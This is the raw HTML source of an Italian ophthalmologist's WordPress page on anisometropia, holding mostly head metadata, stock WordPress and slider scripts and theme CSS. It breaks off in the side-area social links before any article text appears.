

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luigicontioculista.com/anisometropia/
body_size: 18155
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="it-IT"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-ie" lang="it-IT"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    		<link rel="icon" type="image/png" href="http://www.luigicontioculista.com/wp-content/uploads/2021/01/luigi_conti.png" />
					    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lte IE 9]>
        <script src="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/js/html5shiv.js"></script>
    <![endif]-->
    <!--[if lte IE 8]>
        <script src="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/js/excanvas.compiled.js"></script>
    <![endif]-->
    
	<link rel="alternate" type="application/rss+xml" title="Dott. Luigi Conti Feed" href="https://www.luigicontioculista.com/feed/">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anisometropia - Dott. Luigi Conti</title>
	<link rel="canonical" href="https://www.luigicontioculista.com/anisometropia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anisometropia - Dott. Luigi Conti" />
	<meta property="og:url" content="https://www.luigicontioculista.com/anisometropia/" />
	<meta property="og:site_name" content="Dott. Luigi Conti" />
	<meta property="article:modified_time" content="2021-01-13T16:35:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.luigicontioculista.com/anisometropia/","url":"https://www.luigicontioculista.com/anisometropia/","name":"Anisometropia - Dott. Luigi Conti","isPartOf":{"@id":"https://www.luigicontioculista.com/#website"},"datePublished":"2018-03-02T11:19:25+00:00","dateModified":"2021-01-13T16:35:47+00:00","breadcrumb":{"@id":"https://www.luigicontioculista.com/anisometropia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.luigicontioculista.com/anisometropia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.luigicontioculista.com/anisometropia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.luigicontioculista.com/"},{"@type":"ListItem","position":2,"name":"Anisometropia"}]},{"@type":"WebSite","@id":"https://www.luigicontioculista.com/#website","url":"https://www.luigicontioculista.com/","name":"Dott. Luigi Conti","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luigicontioculista.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dott. Luigi Conti &raquo; Feed" href="https://www.luigicontioculista.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dott. Luigi Conti &raquo; Feed dei commenti" href="https://www.luigicontioculista.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luigicontioculista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=6.3.7">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/css/visual-composer.css">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/css/app.css">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//www.luigicontioculista.com/wp-content/uploads/redux/options.css">
<link rel="stylesheet" href="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby_child/style.css">
<style id='main-style-inline-css' type='text/css'>
body {background-repeat: repeat !important;}
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Asap%3A400%2C500%2C700%2C400italic%2C500italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin&#038;ver=1694431144">
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.luigicontioculista.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.luigicontioculista.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.luigicontioculista.com/wp-json/wp/v2/pages/540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luigicontioculista.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.luigicontioculista.com/?p=540' />
<link rel="alternate" type="application/json+oembed" href="https://www.luigicontioculista.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luigicontioculista.com%2Fanisometropia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.luigicontioculista.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luigicontioculista.com%2Fanisometropia%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">jQuery(document).ready(function(){
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var w = jQuery(this).attr("width");
						var h = jQuery(this).attr("height");
						var st = '<style type="text/css" id="modal-css">';
							st += "#"+jQuery(this).closest(".ult-overlay").attr("id")+" iframe{width:"+w+"px !important;height:"+h+"px !important;}";
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					});
				});</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.divTesto div {
	height: 600px;
}

.wpb_text_column .wpb_wrapper {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    min-height: 100%;
    padding-left: 10%;
    padding-right: 10%;
}

@media only screen and (max-width: 800px) {

    .rigaPari .row {
        display: flex;
        flex-direction: column-reverse;
    }

}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1520009532143{background-image: url(http://www.luigicontioculista.com/wp-content/uploads/2018/02/lasers-495751_1280.png?id=491) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1520007979952{padding-right: 5% !important;padding-left: 5% !important;}.vc_custom_1520009536478{background-image: url(http://www.luigicontioculista.com/wp-content/uploads/2018/02/lasers-495751_1280.png?id=491) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1520009541222{background-image: url(http://www.luigicontioculista.com/wp-content/uploads/2018/02/lasers-495751_1280.png?id=491) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page page-id-540 dfd-page-title-anisometropia dfd-smooth-scroll wpb-js-composer js-comp-ver-6.8.0 vc_responsive" data-directory="https://www.luigicontioculista.com/wp-content/themes/dfd-ronneby"  data-header-responsive-width="1101" data-lazy-load-offset="140%" data-share-pretty="Share" data-next-pretty="next" data-prev-pretty="prev">
							<section id="side-area" class=" text-center" style="background-color: #ffffff; background-image: url(https://www.luigicontioculista.com/wp-content/uploads/2017/09/heart.jpg); background-repeat: no-repeat;">
					<div class="dfd-side-area-mask side-area-controller"></div>
										<div class="side_area_title">
													<a href="https://www.luigicontioculista.com" title="Side area"><img src="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2.png" alt="side-area-logo" /></a>
											</div>
					<!--<a href="#" target="_self" class="close_side_menu"></a>-->
					<div class="side-area-widgets">
						<nav class="mega-menu clearfix">
													</nav>
					</div>
					<div class="side-area-bottom">
													<div class="soc-icon-aligment">
								<div class="widget soc-icons dfd-soc-icons-hover-style-23">
									<a href="https://www.facebook.com/LuigiContiOculista-131591450187454/" class="fb soc_icon-facebook" title="Facebook" target="_blank"><span class="line-top-left soc_icon-facebook"></span><span class="line-top-center soc_icon-facebook"></span><span class="line-top-right soc_icon-facebook"></span><span class="line-bottom-left soc_icon-facebook"></span><span class="line-bottom-center soc_icon-facebook"></span><span class="line-bottom-right soc_icon-facebook"></span><i class="soc_icon-facebook"></i></a><a href="https://www.instagram.com/luigicontioculista/" class="in soc_icon-instagram" title="Instagram" target="_blank"><span class="line-top-left soc_icon-instagram"></span><span class="line-top-center soc_icon-instagram"></span><span class="line-top-right soc_icon-instagram"></span><span class="line-bottom-left soc_icon-instagram"></span><span class="line-bottom-center soc_icon-instagram"></span><span class="line-bottom-right soc_icon-instagram"></span><i class="soc_icon-instagram"></i></a><a href="https://www.linkedin.com/in/luigi-conti-8546785a/" class="li soc_icon-linkedin" title="LinkedIN" target="_blank"><span class="line-top-left soc_icon-linkedin"></span><span class="line-top-center soc_icon-linkedin"></span><span class="line-top-right soc_icon-linkedin"></span><span class="line-bottom-left soc_icon-linkedin"></span><span class="line-bottom-center soc_icon-linkedin"></span><span class="line-bottom-right soc_icon-linkedin"></span><i 